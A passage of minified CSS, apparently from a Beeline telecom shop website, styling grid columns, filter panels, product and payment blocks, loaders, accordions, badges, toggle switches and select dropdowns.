12px)}}.c-row .c-col-6{width:calc(50% - 12px)}@media screen and (max-width: 576px){.c-row .c-col-sm-6{width:calc(50% - 12px)}}@media screen and (max-width: 768px){.c-row .c-col-md-6{width:calc(50% - 12px)}}@media screen and (max-width: 992px){.c-row .c-col-lg-6{width:calc(50% - 12px)}}.c-row .c-col-7{width:calc(58.3333333333% - 12px)}@media screen and (max-width: 576px){.c-row .c-col-sm-7{width:calc(58.3333333333% - 12px)}}@media screen and (max-width: 768px){.c-row .c-col-md-7{width:calc(58.3333333333% - 12px)}}@media screen and (max-width: 992px){.c-row .c-col-lg-7{width:calc(58.3333333333% - 12px)}}.c-row .c-col-8{width:calc(66.6666666667% - 12px)}@media screen and (max-width: 576px){.c-row .c-col-sm-8{width:calc(66.6666666667% - 12px)}}@media screen and (max-width: 768px){.c-row .c-col-md-8{width:calc(66.6666666667% - 12px)}}@media screen and (max-width: 992px){.c-row .c-col-lg-8{width:calc(66.6666666667% - 12px)}}.c-row .c-col-9{width:calc(75% - 12px)}@media screen and (max-width: 576px){.c-row .c-col-sm-9{width:calc(75% - 12px)}}@media screen and (max-width: 768px){.c-row .c-col-md-9{width:calc(75% - 12px)}}@media screen and (max-width: 992px){.c-row .c-col-lg-9{width:calc(75% - 12px)}}.c-row .c-col-10{width:calc(83.3333333333% - 12px)}@media screen and (max-width: 576px){.c-row .c-col-sm-10{width:calc(83.3333333333% - 12px)}}@media screen and (max-width: 768px){.c-row .c-col-md-10{width:calc(83.3333333333% - 12px)}}@media screen and (max-width: 992px){.c-row .c-col-lg-10{width:calc(83.3333333333% - 12px)}}.c-row .c-col-11{width:calc(91.6666666667% - 12px)}@media screen and (max-width: 576px){.c-row .c-col-sm-11{width:calc(91.6666666667% - 12px)}}@media screen and (max-width: 768px){.c-row .c-col-md-11{width:calc(91.6666666667% - 12px)}}@media screen and (max-width: 992px){.c-row .c-col-lg-11{width:calc(91.6666666667% - 12px)}}.c-row .c-col-12{width:calc(100% - 12px)}@media screen and (max-width: 576px){.c-row .c-col-sm-12{width:calc(100% - 12px)}}@media screen and (max-width: 768px){.c-row .c-col-md-12{width:calc(100% - 12px)}}@media screen and (max-width: 992px){.c-row .c-col-lg-12{width:calc(100% - 12px)}}.alert-block-v1{border-radius:var(--border-radius-s);overflow:hidden;position:relative}.alert-block-v1:before{content:"";width:4px;height:100%;background:#ff5a43;position:absolute;left:0;top:0}.alert-block-v1 .c-inner{padding:12px 20px 12px 12px;background:#f4f4f6;margin-left:4px}.filters-aside{overflow:hidden;background:var(--bg-surface-on-default-lvl1);position:relative}@media screen and (min-width: 993px){.filters-aside{border-radius:var(--border-radius-m)}}@media screen and (max-width: 992px){.filters-aside{position:fixed;left:0;top:0;z-index:100000;width:50%;margin:0!important;height:100vh;height:-webkit-fill-available;overflow-y:scroll;transform:translate(-100%);transition:all .3s ease}}@media screen and (max-width: 576px){.filters-aside{width:100%}}.filters-aside__header{min-height:50px;background:var(--bg-surface-on-default-lvl1);filter:drop-shadow(0px 4px 16px rgba(16,8,63,.12));padding:0 16px;display:flex;align-items:center;justify-content:space-between;position:sticky;top:0;left:0;z-index:1001}.filters-aside__header .btn,.filters-aside__header .c-pagination__item,.filters-aside__header .c-pagination__arrow{background:var(--bg-surface-on-default-lvl2);border:var(--border-default)}@media screen and (min-width: 993px){.filters-aside__header{display:none}}.filters-aside__footer{background:var(--bg-surface-on-default-lvl1);padding:16px;display:grid;gap:10px;grid-template-columns:1fr}@media screen and (min-width: 769px){.filters-aside .c-apply-filters-btn{display:none}}@media screen and (max-width: 992px){.filters-aside__footer{grid-template-columns:1fr 1fr;position:sticky;bottom:0;left:0;width:100%;z-index:1001;box-shadow:0 4px 16px #10083f1f}}.filters-aside.active{transform:translate(0);transition:all .3s ease}.filter-accordion .accordion__item{margin:0}.filter-accordion .accordion__header:before{display:none}.filter-accordion .accordion__content{padding-top:0}.custom-gutter{margin-left:-8px;margin-right:-8px}.custom-gutter>[class*=col-]{padding-right:8px;padding-left:8px}.alt-row{display:flex;justify-content:center;flex-wrap:wrap;margin:-6px;width:100%}.alt-row.multiple .alt-block{min-width:300px;width:auto}.alt-row.multiple .alt-block__header{margin-bottom:13px}.alt-row.multiple .alt-block__header .c-left{width:100px;height:100px}.alt-row.multiple .alt-block .bee-btn{width:100%}@media screen and (max-width: 576px){.alt-row.multiple .alt-block{min-width:unset;width:100%}}.alt-block{background:#f4f4f6;border-radius:var(--border-radius-m);padding:30px 16px;max-width:654px;margin:6px;width:100%}@media screen and (max-width: 576px){.alt-block{padding:9px 8px 33px}.alt-block .h3{font-size:16px;line-height:20px}}.alt-block p{margin:0}.alt-block__header{display:flex;margin-bottom:23px}.alt-block__header .c-left{width:152px;height:152px;border-radius:var(--border-radius-m);background:#fff;margin-right:22px;display:flex;align-items:center;justify-content:center;flex-shrink:0}.alt-block__header .c-left img{max-height:70%}.alt-block__header .c-right{display:flex;flex-direction:column;justify-content:center}.alt-block__footer{display:flex;margin:0 -20px}.alt-block__footer .c-left,.alt-block__footer .c-right{margin:0 20px}@media screen and (max-width: 576px){.alt-block__header .c-left{margin-right:11px;width:100px;height:100px}.alt-block .bee-btn{width:100%}}.alt-block-v2{border:2px solid #f1f1f4;border-radius:var(--border-radius-m);max-width:911px;margin:6px;width:100%;display:flex;overflow:hidden;flex-wrap:wrap}.alt-block-v2 label[for^=prepayment_radio]{white-space:nowrap}.alt-block-v2__right{width:100%}.alt-block-v2__right:not(:has(input)){display:flex;align-items:center}@media screen and (max-width: 576px){.alt-block-v2__right .bee-btn{width:100%}}.alt-block-v2 .c-product-info{display:flex}.alt-block-v2 .c-product-info__title{font-size:24px;line-height:32px}@media screen and (min-width: 993px){.alt-block-v2 .c-product-info{flex-direction:column}.alt-block-v2 .c-product-info .product-image-block{margin-bottom:26px}}@media screen and (max-width: 992px){.alt-block-v2 .c-product-info{align-items:center}.alt-block-v2 .c-product-info .product-image-block{margin-right:10px;width:86px;height:86px}}@media screen and (min-width: 993px){.alt-block-v2__left{margin-right:70px;width:calc(30% - 70px);align-items:center;display:flex}.alt-block-v2__right{width:70%}.alt-block-v2__right--reversed{display:flex;align-items:center}}@media screen and (max-width: 576px){.alt-block-v2{padding:0}.alt-block-v2__left--reversed{display:flex;flex-direction:column-reverse;gap:16px}}@media screen and (max-width: 992px){.alt-block-v2{flex-wrap:wrap}.alt-block-v2 .c-product-info__title{font-size:16px;line-height:20px}.alt-block-v2__left{margin-bottom:16px}.alt-block-v2 .toggle-block{margin-left:-8px;padding-left:8px}}.item-a{overflow:hidden;background:#f4f4f6;border-radius:var(--border-radius-m);display:flex;padding:18px 24px}.item-a p{margin:0}@media screen and (min-width: 577px){.item-a .bee-btn{max-width:276px}}.item-a:not(:last-child){margin-bottom:20px}@media screen and (max-width: 576px){.item-a:not(:last-child){margin-bottom:16px}}.item-a .c-right{display:flex;width:100%}@media screen and (max-width: 576px){.item-a .c-right{flex-wrap:wrap}}.item-a .c-slider-col{width:216px}.item-a .c-details-col{padding:10px 57px 10px 30px;width:45%;margin:0;display:flex;flex-direction:column;justify-content:center}.item-a .c-details-col:not(.opened) ul li:nth-child(n+5){display:none}.item-a .c-payment-col{padding:10px 0 10px 32px;width:65%;display:flex;flex-direction:column;justify-content:center;position:relative}@media screen and (min-width: 577px){.item-a .c-payment-col:before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);height:900px;width:1px;background:#f1f1f4}}.item-a .toggle-btn{align-self:start;color:var(--label-paragraph, #3F4150);margin-top:14px}@media screen and (max-width: 576px){.item-a .toggle-btn{margin-top:9px}}@media screen and (max-width: 576px){.item-a{flex-wrap:wrap;padding:32px 12px 26px}.item-a .c-slider-col{margin-bottom:16px}.item-a .c-details-col,.item-a .c-payment-col{width:100%;padding:0}.item-a .c-details-col{margin-bottom:21px}}@media screen and (max-width: 576px) and (max-width: 576px){.item-a .toggle-btn{min-height:38px;background-color:#e8e8eb;border-radius:var(--border-radius-m);padding:0 16px;width:100%}}.mobile-fixed-bottom-menu{position:fixed;bottom:0;left:0;right:0;background:#fff;padding:11px 0;display:flex;justify-content:space-evenly;filter:drop-shadow(0px 4px 16px rgba(16,8,63,.12));z-index:102}.mobile-fixed-bottom-menu .c-item{display:flex;flex-direction:column;align-items:center;justify-content:center;color:#a8a6b3;cursor:pointer;width:68px}.mobile-fixed-bottom-menu .c-item .c-icon{margin-bottom:4px;width:28px}.mobile-fixed-bottom-menu .c-item .c-icon--active{display:none}.mobile-fixed-bottom-menu .c-item.active{color:#10083f}.mobile-fixed-bottom-menu .c-item.active .c-icon--not-active{display:none}.mobile-fixed-bottom-menu .c-item.active .c-icon--active{display:block}.table--primary{margin:0;border-radius:var(--border-radius-m);border:1px solid var(--border-disabled, #3F4150);overflow:hidden}.table--primary .table__row{min-height:52px;display:flex;align-items:center}.table--primary .table__row:nth-child(odd){background:var(--bg-surface-on-default-lvl2, #2B2C36)}.table--primary .table__row:nth-child(even){background:var(--bg-surface-on-default-lvl1, #1E1E25)}.table--primary .table__col{padding:6px var(--space-m)}.table--primary .table__col:nth-child(1){width:40%}.table--primary .table__col:nth-child(2){width:60%}.mobile-menu-page .nav-menu-list-wrapper{position:unset;right:unset;top:unset;transform:translate(0)}.q-banner--type-1{overflow:hidden}.q-banner--type-1 img{width:100%;border-radius:var(--border-radius-m)}.q-info-block{display:flex;overflow:hidden}.q-info-block .container{display:flex}.q-info-block p:last-child{margin-bottom:0}.q-info-block__left{width:400px;flex-shrink:0;display:flex;align-items:center;justify-content:center;padding:24px;position:relative}.q-info-block__left:before{content:"";position:absolute;right:0;top:0;width:10000px;height:100%;background:var(--bg-surface-on-default-lvl1);z-index:1}.q-info-block__left img{width:100%}.q-info-block__left__content{position:relative;z-index:2}.q-info-block__right{padding:36px 34px 36px 16px;position:relative}.q-info-block__right #seo_text:not(.opened){overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;text-overflow:ellipsis;max-height:70px}.q-info-block__right #seo_text:not(.opened)~#seo_text_hide_btn{display:none}.q-info-block__right #seo_text.opened~#seo_text_show_btn{display:none}@media screen and (min-width: 993px){.q-info-block__right:before{content:"";position:absolute;left:0;top:0;width:10000px;height:100%;background:var(--bg-surface-on-default-lvl1);z-index:1}}.q-info-block__right__content{position:relative;z-index:2}@media screen and (max-width: 992px){.q-info-block{background:var(--bg-surface-on-default-lvl1)}.q-info-block__left{display:none}.q-info-block__right{padding:30px 0 20px}}.image-404 svg{width:100%;height:100%}.month-payment-block{display:flex;align-items:baseline}.month-payment-block--size-xl .c-month-price{font-size:40px;line-height:48px}.month-payment-block--size-l .c-month-period{margin-left:var(--space-3xs)}.c-month-price,.product-price{font-size:40px;line-height:48px}@media screen and (max-width: 992px){.product-price{font-size:30px;line-height:36px}}.product-price--smaller{font-size:32px;line-height:40px}@media screen and (max-width: 576px){.product-price--smaller{font-size:24px;line-height:32px}}.rounded-alert-block{background:var(--bg-surface-on-default-lvl2);border-radius:var(--border-radius-m);padding:12px;display:inline-flex;align-items:center}.rounded-alert-block svg{flex-shrink:0}.alert-notification{display:flex}@media screen and (min-width: 577px){.alert-notification{align-items:center}}.alert-notification__icon{width:16px;height:16px;margin-right:var(--space-xs)}@media screen and (max-width: 576px){.alert-notification__icon{margin:var(--space-2xs) var(--space-xs) 0 0}}.alert-notification--primary{border-radius:var(--border-radius-m, 12px);background:var(--bg-surface-on-default-lvl2, #2B2C36)}.alert-notification--secondary{border-radius:var(--border-radius-m, 12px);background:var(--decorative-red-surface, #FFEAE7)}.alert-notification--size-s{padding:var(--space-s)}.alert-notification--size-2xs{padding:var(--space-2xs, 4px)}.alert-notification--size-m{padding:var(--space-s, 12px)}.payments-block{display:flex;margin-bottom:var(--space-m)}.brands-nav-wrapper{margin-bottom:var(--space-4xl)}@media screen and (max-width: 992px){.brands-nav-wrapper{margin-bottom:var(--space-xl)}}@media screen and (max-width: 768px){.brands-nav-wrapper{overflow:auto;margin-left:-16px;margin-right:-16px;padding:0 16px}}.brands-nav{background:var(--bg-primary);border:1px solid var(--border-default);border-radius:var(--border-radius-m);display:grid;grid-template-columns:repeat(6,1fr);overflow:hidden;min-height:96px}@media screen and (max-width: 768px){.brands-nav{grid-template-columns:repeat(6,132px);width:fit-content;min-height:80px}}.brands-nav__item{position:relative}.brands-nav__item path[fill=black]{fill:var(--bg-inverse)}.brands-nav__item a{display:flex;justify-content:center;align-items:center;height:100%}.brands-nav__item:hover,.brands-nav__item:active{background:var(--bg-surface-on-default-lvl1-hover)}.brands-nav__item:not(:first-child):before{content:"";position:absolute;left:0;top:50%;width:1px;height:60%;transform:translateY(-50%);background:var(--border-default)}.scoring-loader .tips--centered{display:flex;justify-content:center;align-items:center;flex-direction:column}.scoring-loader .tips--centered .lw-title,.scoring-loader .tips--centered .lw-response,.scoring-loader .tips--centered .lw-info{text-align:center}.scoring-loader .tips .btn,.scoring-loader .tips .c-pagination__item,.scoring-loader .tips .c-pagination__arrow{height:48px;display:flex;align-items:center;justify-content:center}@media screen and (max-width: 576px){.scoring-loader .tips .btn,.scoring-loader .tips .c-pagination__item,.scoring-loader .tips .c-pagination__arrow{width:100%}}.scoring-loader .tips .lw-deeplink{opacity:0;transition:.2s all ease;transform:translateY(10px)}.scoring-loader .tips .lw-deeplink.active{transform:translate(0);opacity:1}.scoring-loader .lw-info{color:var(--label-paragraph, #3F4150);max-width:430px;margin:0 auto;min-height:78px}@media screen and (max-width: 576px){.scoring-loader .lw-info{font-size:14px;line-height:21px}}@media screen and (min-width: 577px){.scoring-loader .lw-info--mobile{display:none}}@media screen and (max-width: 576px){.scoring-loader .lw-info--desktop{display:none}}.scoring-loader .lw-title{margin:0}@media screen and (max-width: 576px){.scoring-loader .lw-title{font-size:18px;line-height:24px}}.scoring-loader .lw-response p,.scoring-loader .tips p{margin:0}.scoring-loader .lw-response p:nth-child(2),.scoring-loader .lw-response p:nth-child(3),.scoring-loader .tips p:nth-child(2),.scoring-loader .tips p:nth-child(3){margin-top:12px}.scoring-loader .personal-offer-tips--centered{width:100%;display:flex;justify-content:center;align-items:center;flex-direction:column}.scoring-loader .personal-offer-tips--centered .lw-title,.scoring-loader .personal-offer-tips--centered .lw-response,.scoring-loader .personal-offer-tips--centered .lw-info{text-align:center}.scoring-loader .personal-offer-tips .btn,.scoring-loader .personal-offer-tips .c-pagination__item,.scoring-loader .personal-offer-tips .c-pagination__arrow{height:48px;display:flex;align-items:center;justify-content:center}@media screen and (max-width: 576px){.scoring-loader .personal-offer-tips .btn,.scoring-loader .personal-offer-tips .c-pagination__item,.scoring-loader .personal-offer-tips .c-pagination__arrow{width:100%}}.scoring-loader .personal-offer-tips .back-to-prev-page{width:100%;display:flex;flex-direction:row;align-items:center;padding:0;gap:16px}@media screen and (min-width: 577px){.scoring-loader .personal-offer-tips .back-to-prev-page{text-align:left}}.scoring-loader .personal-offer-tips .back-to-prev-page .btn-back-tips{width:24px;height:24px;display:flex;justify-content:center;align-items:center;border:none;background:white}.scoring-loader .personal-offer-tips .lw-deeplink{opacity:0;transition:.2s all ease;transform:translateY(10px)}.scoring-loader .personal-offer-tips .lw-deeplink.active{transform:translate(0);opacity:1}.loader-bar{width:160px;height:160px;position:relative}.loader-bar .circle-container{width:100%;height:100%;transform:rotate(-90deg);z-index:1}.loader-bar .circle-container__background{fill:#fbfbfb;stroke:#fbfbfb;stroke-width:1px}.loader-bar .circle-container__progress{fill:none;stroke:#ffd400;stroke-dasharray:100 100;stroke-linecap:round;stroke-width:1px;transition:stroke-dashoffset 1s linear;will-change:transform}.loader-bar__percent{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:2;font-size:24px}.finish-page-title{font-size:28px;line-height:32px;margin-bottom:12px}@media screen and (max-width: 576px){.finish-page-title{font-size:24px;line-height:28px}}.finish-page-subtext{color:var(--label-paragraph, #3F4150);margin:0}.main--error-page{display:flex}.main--error-page .container{flex-grow:1}.main--error-page .c-wrapper{padding:40px 30px;display:flex;flex-direction:column;justify-content:center;align-items:center;height:100%;border-radius:var(--border-radius-m)}@media screen and (max-width: 576px){.main--error-page .c-wrapper{padding:32px 16px 42px}}.main--error-page .c-image{width:100%;height:auto;max-width:400px;margin-bottom:54px}@media screen and (max-width: 576px){.main--error-page .c-image{margin-bottom:0;max-width:254px}}@media screen and (max-width: 576px){.main--error-page{padding:16px 0}}.bank-icon{width:32px;height:32px;flex-shrink:0;background:#fff;border-radius:var(--border-radius-s);display:flex;align-items:center;justify-content:center}.bank-icon svg,.bank-icon img{width:74%;height:auto;flex-shrink:0}@media screen and (max-width: 576px){.bank-icon--adaptive{width:24px;height:24px;border-radius:4px}}[v-cloak]{display:none}.sp-text-two{margin-bottom:24px!important}@media screen and (max-width: 992px){.sp-text-two{margin-bottom:16px!important}}.sp-cards{display:flex;justify-content:space-between}@media screen and (max-width: 992px){.sp-cards{flex-wrap:wrap}}.sp-card-desktop{border-radius:var(--border-radius-m);background:var(--bg-surface-on-default-lvl2, #2B2C36);padding:var(--space-xl);margin:0;position:relative;flex-grow:1}.sp-card-desktop__icon{position:absolute;right:24px;top:-22px;z-index:0;width:104px;height:auto;pointer-events:none}.sp-card-desktop__title{font-size:28px;line-height:32px;margin-bottom:var(--space-xl)!important;z-index:1;position:relative}.sp-card-desktop__sub-title{margin-bottom:var(--space-m)!important}.sp-card-mobile{background:var(--bg-surface-on-default-lvl2, #2B2C36);border-radius:var(--border-radius-m);padding:var(--space-xs);margin:0;position:relative;flex-grow:1;display:flex;align-items:center}.sp-card-mobile__icon{width:40px;height:40px;margin-right:16px}.sp-card-mobile__title{margin-bottom:2px!important}.toast{padding:8px 16px;border-radius:var(--border-radius-m);min-height:40px;display:flex;align-items:center;justify-content:space-between}.toast__close{cursor:pointer}.toast--yellow{background:#fff1b4}.grecaptcha-badge{visibility:hidden}.user-cabinet-content{display:none}.beelive-logs-wrapper{border:1px solid red;padding:20px;border-radius:var(--border-radius-m);margin-bottom:20px;overflow:scroll;height:500px}.new-accordion{width:100%;border:none;outline:none;overflow:hidden}.new-accordion:not(:last-child){border-bottom:1px solid var(--border-default, #dbdae2)}.new-accordion__btn{text-align:left;display:flex;align-items:center;justify-content:space-between;background:none;border:none;width:100%;outline:none;cursor:pointer;transition:all .2s ease-out;user-select:none}.new-accordion__btn.active .new-accordion__arrow{transform:scale(-1)}.new-accordion__arrow{transition:.2s all ease;min-width:32px;height:32px;display:flex;align-items:center;justify-content:center;margin-left:12px;border-radius:var(--border-radius-s)}.new-accordion__arrow:hover,.new-accordion__arrow:active{background:var(--bg-surface-on-default-lvl1-hover)}.new-accordion__panel{max-height:0;overflow:hidden;transition:max-height .2s ease-out}.new-accordion--size-m .new-accordion__btn{padding:var(--space-xl)}.new-accordion--size-m .new-accordion__btn.active{padding:var(--space-xl) var(--space-xl) var(--space-xs) var(--space-xl)}.new-accordion--size-m .new-accordion__content{padding-bottom:var(--space-xl)}.new-accordion--size-m .new-accordion__panel{padding:0 var(--space-xl)}.b-pad{display:flex;align-items:center;flex-wrap:wrap;line-height:1;overflow:hidden;position:relative;flex-shrink:0}.b-pad__icon{display:flex;align-items:center;justify-content:center;margin-right:var(--space-2xs);width:16px;height:16px;flex-shrink:0}.b-pad__icon img,.b-pad__icon svg{width:100%;height:auto}.b-pad__icon--simply{position:absolute;left:0;top:50%;width:20px;height:20px;transform:translateY(-50%)}.b-pad__icon--simply img,.b-pad__icon--simply svg{height:100%}.b-pad--primary{border-radius:99px}.b-pad--primary.b-pad--size-s{min-height:20px;padding:0 var(--space-xs);font-size:10px}.b-pad--secondary{border-radius:var(--border-radius-s);padding:0 var(--space-xs)}.b-pad--secondary.b-pad--size-xs{min-height:20px}.b-pad--secondary.b-pad--size-s{min-height:24px}.b-pad--bg-paragraph{background:var(--label-paragraph);color:var(--label-on-color, #FFF)}.b-pad--bg-violet{background:var(--decorative-label-violet, #4a11ae);color:var(--label-on-color, #FFF)}.b-pad--bg-green{background:var(--decorative-green-accent, #43a800);color:var(--label-on-color, #FFF)}.b-pad--bg-teal{background:var(--decorative-teal-accent, #00a881);color:var(--label-on-color, #FFF)}.b-pad--bg-decorative-blue-accent{background:var(--decorative-blue-accent, #2570ff);color:var(--label-on-color, #fff)}.b-pad--bg-decorative-red{background:var(--decorative-red-accent);color:var(--label-on-color, #FFF)}.b-pad--bg-decorative-yellow{background:var(--decorative-yellow-fill);color:var(--label-primary)}.b-pad--bg-brand-beeline-black{background:var(--brand-beeline-black);color:var(--label-on-color, #FFF)}.b-pad--bg-decorative-violet-accent{background:var(--decorative-violet-accent, #7C4EFF);color:var(--label-on-color, #FFF)}.b-pad--brand-beeline-bright{background:var(--brand-beeline-bright);color:var(--label-on-accent, #1E1E25)}.eco-bonus-block{border-radius:var(--border-radius-m, 12px);background:#030303;padding:22px 16px 24px;position:relative;overflow:hidden}.eco-bonus-block p{z-index:1;position:relative}.eco-bonus-block p.eco-bonus-block__title{color:var(--label-on-color, #FFF);margin-bottom:var(--space-s)}.eco-bonus-block p.eco-bonus-block__sub-title{color:var(--label-disabled, #B8B5C6);margin-bottom:var(--space-2xl);max-width:480px}.eco-bonus-block p.eco-bonus-block__warning{color:var(--label-disabled, #B8B5C6);margin:0;display:flex}.eco-bonus-block .c-partial-1,.eco-bonus-block .c-partial-2{position:absolute;z-index:0;pointer-events:none}.eco-bonus-block .c-partial-1{right:0;top:0}.eco-bonus-block .c-partial-2{width:117px;left:-20px;bottom:-35px}@media screen and (max-width: 1200px){.eco-bonus-block p.eco-bonus-block__title{max-width:200px}.eco-bonus-block p.eco-bonus-block__sub-title{max-width:264px}.eco-bonus-block .c-partial-1{right:-17px;top:-33px}.eco-bonus-block .c-partial-2{width:130px;left:-30px;bottom:0px}}div#chat-open-button.beeline{width:auto;height:auto;right:0;bottom:100px;margin:0;padding:16px 4px;text-align:center;display:flex;align-items:center;flex-direction:column;justify-content:center;transform:unset;border-radius:4px 0 0 4px}div#chat-open-button.beeline .chat-consultant{padding:0;width:auto;writing-mode:vertical-rl;transform:rotate(180deg);line-height:1}div#chat-open-button.beeline:before{left:unset;position:static;margin:0 4px 10px 0;border-bottom:5px solid transparent;border-right:7px solid #fff}.switch{position:relative;width:40px;height:24px}.switch input{opacity:0;width:0;height:0}.switch__slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:var(--action-accent-default);border-radius:34px;transition:.4s;margin:0!important}.switch__slider:not(:has(input:checked)){background-color:var(--action-neutral-default)}.switch__slider:before{position:absolute;content:"";height:19px;width:19px;left:3px;top:50%;background-color:#fff;border-radius:50%;transition:.4s;transform:translateY(-50%)}.switch input:checked+.switch__slider{background-color:var(--action-accent-default)}.switch input:checked+.switch__slider:before{transform:translate(15px,-50%)}.bee-radio-button{display:inline-block;position:relative;width:24px;height:24px;flex-shrink:0}.bee-radio-button input[type=radio]{opacity:0;position:absolute}.bee-radio-label{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:var(--bg-surface-on-default-lvl1);border:1px solid var(--border-default);display:flex;align-items:center;justify-content:center;cursor:pointer;transition:background-color .3s ease}input[type=radio]:checked+.bee-radio-label{background-color:var(--decorative-yellow-accent)!important;border-color:transparent}.bee-radio-label:after{content:"";width:12px;height:12px;background-color:var(--label-on-accent);border-radius:50%;opacity:0;transition:opacity .3s ease}input[type=radio]:checked+.bee-radio-label:after{opacity:1}.lifestyle-wrapper{background:var(--bg-surface-on-default-lvl1);border-radius:12px;padding:12px;margin-bottom:24px}.lifestyle-wrapper p{font-weight:600;font-size:20px;line-height:25px}.lifestyle-wrapper .js-lifestyle-btn{text-align:center;color:var(--label-primary);border:none;outline:none;font-weight:600;font-size:11px;line-height:13px;padding:var(--space-2xs) var(--space-2xs) var(--space-xs) var(--space-2xs);border-radius:var(--border-radius-m);display:flex;flex-direction:column;align-items:center}.lifestyle-wrapper .js-lifestyle-btn img{margin-bottom:8px}.lifestyle-wrapper .js-lifestyle-btn--forte{background:#EAF8FA}.lifestyle-wrapper .js-lifestyle-btn--daribar{background:var(--decorative-teal-surface)}.lifestyle-wrapper .js-lifestyle-btn--tickets{background:#F5F0FF}.lifestyle-items{display:flex;justify-content:space-evenly;overflow-x:scroll;gap:8px}.mpo-order-advisor{width:100%;height:100%}.mpo-order-advisor .title{font-style:normal;font-weight:300;font-size:22px;line-height:normal;margin-top:20px;color:#020e1c}.mpo-order-advisor .notification{width:100%;height:auto;padding:30px 20px;background:#64B414;text-align:center}.mpo-order-advisor .notification h3{margin:0 0 5px;font-style:normal;font-weight:300;font-size:22px;line-height:normal;text-align:center;color:#d8ebc5}.mpo-order-advisor .notification p{margin:0;font-style:normal;font-weight:400;font-size:14px;line-height:normal;text-align:center;color:#d8ebc5}.mpo-order-advisor .product{width:100%;height:auto;min-height:80px;background:#ffffff;border:1px solid #F5F5F5;box-sizing:border-box;box-shadow:0 2px 4px #020e1c14;border-radius:var(--border-radius-s);padding:15px 30px;margin-top:20px}.mpo-order-advisor .product img{max-width:50px;max-height:50px}.mpo-order-advisor .product p{font-style:normal;font-weight:400;font-size:12px;line-height:18px;color:#4f5d6c;margin-left:20px;margin-bottom:5px}.mpo-order-advisor .product span{display:block;margin-left:20px;font-style:normal;font-weight:700;font-size:16px;line-height:normal;color:#4f5d6c}.mpo-order-advisor .store{width:100%;height:auto;min-height:80px;background:#ffffff;border:1px solid #F5F5F5;box-sizing:border-box;box-shadow:0 2px 4px #020e1c14;border-radius:var(--border-radius-s);padding:15px 30px;margin-top:20px}.mpo-order-advisor .store h3{font-style:normal;font-weight:400;font-size:20px;line-height:normal;color:#020e1c;margin-bottom:15px}.mpo-order-advisor .store p{font-style:normal;font-weight:400;font-size:14px;line-height:24px;color:#020e1c;margin:0 0 3px}.mpo-order-advisor .steps{margin-top:15px}.mpo-order-advisor .steps .step{width:100%;height:auto;min-height:80px;background:#ffffff;border:1px solid #F5F5F5;box-sizing:border-box;box-shadow:0 2px 4px #020e1c14;border-radius:var(--border-radius-s);padding:15px;margin-bottom:20px}.mpo-order-advisor .steps .step__number{width:32px;height:32px;background:#FFD600;border-radius:50%;text-align:center;font-style:normal;font-weight:400;font-size:20px;line-height:32px;color:#020e1c;margin-bottom:10px}.mpo-order-advisor .steps .step__text{font-style:normal;font-weight:400;font-size:14px;line-height:24px;color:#020e1c}.mpo-order-advisor .steps .step__bank{font-style:normal;font-weight:400;font-size:20px;line-height:normal;margin-top:10px;color:#020e1c}.select-block{display:flex;flex-direction:column;align-items:flex-start;width:100%;transition:.2s all ease;position:relative}.select-block__select{display:none}.select-block__arrow{transition:inherit;position:absolute;right:16px;top:50%;z-index:3;transform:translateY(-50%);pointer-events:none}.select-block__label{pointer-events:none;padding:0 16px;margin:0;position:absolute;left:0;top:50%;transform:translateY(-50%);display:flex;align-items:center;transition:.2s all ease;line-height:1;color:#858295;cursor:text;z-index:2;width:100%;border-radius:4px 4px 0 0}.select-block__help{position:absolute;bottom:-5px;left:0;color:#ff5a43;font-size:12px;line-height:16px;transform:translateY(50%);transition:.2s all ease;opacity:0}.select-block .multiselect-native-select{width:100%}.select-block .multiselect-native-select .btn-group{width:inherit}.select-block .multiselect-native-select .btn-group .multiselect{cursor:pointer;background:var(--bg-surface-on-default-lvl1);height:42px;padding:0 16px;z-index:1;width:100%;transition:.2s all ease;outline:none;text-align:left;box-shadow:none;border-radius:4px 4px 0 0;display:flex;align-items:flex-end;border:none;border-bottom:1px solid var(--border-default);position:relative}.select-block .multiselect-native-select .btn-group .multiselect:after{display:none}.select-block .multiselect-native-select .btn-group .multiselect:focus{box-shadow:none!important}.select-block .multiselect-native-select .btn-group .multiselect:hover{background:var(--bg-surface-on-default-lvl2)}.select-block .multiselect-native-select .btn-group .multiselect-selected-text{line-height:1;max-width:85%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:none;color:var(--label-primary)}.select-block .multiselect-native-select .btn-group .multiselect-option{padding:9px 16px!important;background:transparent;color:#10083f;cursor:pointer}.select-block .multiselect-native-select .btn-group .multiselect-option .form-check{padding:0!important}.select-block .multiselect-native-select .btn-group .multiselect-option .form-check input{height:1px;width:1px;border:none;overflow:hidden;opacity:0;margin:0;padding:0}.select-block .multiselect-native-select .btn-group .multiselect-option .form-check input[type=radio]+label{position:relative;background:none!important;padding:0 0 0 20px!important;width:100%;cursor:pointer}.select-block .multiselect-native-select .btn-group .multiselect-option:focus{background:unset;outline:none}.select-block .multiselect-native-select .btn-group .multiselect-option:hover,.select-block .multiselect-native-select .btn-group .multiselect-option.active{background:var(--bg-elevated)}.select-block .multiselect-native-select .btn-group .multiselect-container{width:100%;background:#ffffff;border:none;filter:drop-shadow(0px 4px 16px rgba(16,8,63,.12));overflow:hidden;border-radius:0 0 4px 4px;padding:0;margin:0}.select-block .multiselect-native-select .btn-group .multiselect-container .dropdown-item{white-space:unset;overflow:unset;background:var(--bg-elevated);color:var(--label-primary)}.select-block .multiselect-native-select .btn-group .multiselect-container .dropdown-item.active,.select-block .multiselect-native-select .btn-group .multiselect-container .dropdown-item:hover{background:var(--bg-surface-on-default-lvl2)}.select-block .multiselect-native-select .btn-group .multiselect-container::-webkit-scrollbar{width:4px}.select-block .multiselect-native-select .btn-group .multiselect-container::-webkit-scrollbar-track{background:#f1f1f4;border-radius:2px}.select-block .multiselect-native-select .btn-group .multiselect-container::-webkit-scrollbar-thumb{background:#a8a6b3;border-radius:2px}.select-block.focused .multiselect-native-select .multiselect{background:var(--bg-elevated)}.select-block.focused .multiselect-native-select .multiselect:before{height:2px;width:100%;background:#ffd400}.select-block.focused .select-block__arrow{transform:translateY(-50%) scale(-1)}.select-block--no-label .multiselect-native-select .btn-group .multiselect{align-items:center}.select-block--no-label .multiselect-native-select .btn-group 